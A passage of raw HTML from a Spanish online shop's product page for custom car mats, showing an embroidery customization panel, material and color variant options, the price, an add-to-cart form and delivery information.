                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Texto (15 caracteres máximos)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="15" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Debido a la legislación sobre marcas, los nombres de marca no se pueden bordar
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Policía</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Color
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Elija</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icono
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Colocación
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Alfombrillas para maletero  (8,00€) -
                                                                        1 Bordado
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Ejemplo de bordado" width="230">
                                                        
                                                            Vea un ejemplo de representación

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Cancelar
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Confirmar mi bordado
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Añada una alfombrilla de protección universal
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitario">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Unitario">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitario">
                                            <span class="w-10/12 flex-grown">
                                                                                             Proteja su parachoques y el umbral del maletero con una alfombrilla protectora universal de cordura impermeable
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Desde</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="27.99">27,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Ahorro <span class="text-sm text-red-600 font-bold">12,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opciones excluidas</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.es/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="237" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Material: 
                      Alfombra punzonada                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Alfombra punzonada">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Alfombra punzonada" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Alfombra punzonada</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Terciopelo">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Terciopelo">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Terciopelo</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Goma ">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Goma ">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Goma </span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Color: 
                      Negro [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Negro [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Negro [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Gris [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Gris [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Negro [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Negro [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Gris [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Gris [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Negro [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Negro [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Gris [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Gris [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textil : 
                                            Negro [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor blanco negro [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Bicolor blanco negro [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor blanco negro [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Negro [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Negro [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Gris [TG]">
                <span
                                  ><span class="attribute-name sr-only">Gris [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rayado [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Rayado [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Rayado [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor blanco rojo [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Bicolor blanco rojo [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor blanco rojo [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor rojo negro [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Bicolor rojo negro [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor rojo negro [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor azul negro [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Bicolor azul negro [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor azul negro [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor amarillo negro [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Bicolor amarillo negro [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor amarillo negro [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor naranja negro [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Bicolor naranja negro [BON]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor naranja negro [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Terciopelo nobuk: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura blanca  [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doble costura blanca  [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura blanca  [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura blanco y azul [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doble costura blanco y azul [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura blanco y azul [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura blanco y rojo  [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doble costura blanco y rojo  [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura blanco y rojo  [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro reflectante [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Negro reflectante [REF]">
                <span
                                  ><span class="attribute-name sr-only">Negro reflectante [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura roja [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doble costura roja [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura roja [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura azul [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doble costura azul [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura azul [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Terciopelo negro [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Terciopelo negro [VN]">
                <span
                                  ><span class="attribute-name sr-only">Terciopelo negro [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nubuck rojo [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Nubuck rojo [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Nubuck rojo [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Polipiel : 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Negro con costura blanca [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Negro con costura blanca [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Negro con costura blanca [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Negro [SN]">
                <span
                                  ><span class="attribute-name sr-only">Negro [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro con costura roja [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Negro con costura roja [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Negro con costura roja [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro con costura azul [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Negro con costura azul [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Negro con costura azul [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blanco [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Blanco [SW]">
                <span
                                  ><span class="attribute-name sr-only">Blanco [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rojo [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rojo [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rojo [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Azul [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Azul [SB]">
                <span
                                  ><span class="attribute-name sr-only">Azul [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris topo [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Gris topo [STA]">
                <span
                                  ><span class="attribute-name sr-only">Gris topo [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Violeta [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Violeta [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Violeta [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Añadir al carrito
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Fabricación en 10 días laborables
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
